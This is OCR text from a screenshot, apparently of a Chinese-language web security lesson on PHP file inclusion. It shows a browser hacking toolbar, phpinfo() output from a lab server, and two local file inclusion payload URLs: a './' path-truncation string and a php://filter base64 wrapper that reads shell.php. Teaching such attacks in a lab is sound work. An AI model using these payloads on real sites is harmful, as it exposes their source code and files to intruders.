 计算机
回收站
Camtasia
Studio 7
Google
Chrome
IBM
Secur...
Mozilla
Firefox
burpsuite
第三课: PHP
文件包含...
phpinfo()
192.168.2.43/include/test.php?page=password././././././././././././././
百度 <Ctrl+K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://192.168.2.43/include/test.php?page=php://filter/read=convert.base64-encode/resource=shell.php
Enable Post data
Enable Referrer
PHP Version 5.2.17
System Windows NT ADMIN-C866DF230 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\php52\php.ini
Scan this dir for additional .ini files (none)